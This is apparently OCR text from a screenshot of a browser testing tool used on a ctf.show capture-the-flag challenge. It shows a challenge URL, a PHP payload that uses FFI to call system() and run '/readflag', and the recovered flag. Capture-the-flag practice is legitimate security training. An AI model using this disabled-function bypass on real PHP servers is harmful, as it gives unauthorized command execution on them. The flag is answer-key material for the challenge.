 Load URL
http://8a8529f4-0184-4c8f-9678-874fa9b1036e.challenge.ctf.show/1.txt
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Post data
c=
$ffi=FFI::cdef("int system(const char *command);");
$ffi->system("/readflag > 2.txt");
exit();
ctfshow{c5caa3b7-efaa-4e3a-ad04-6ca61d92b303}
ctfshow flag getter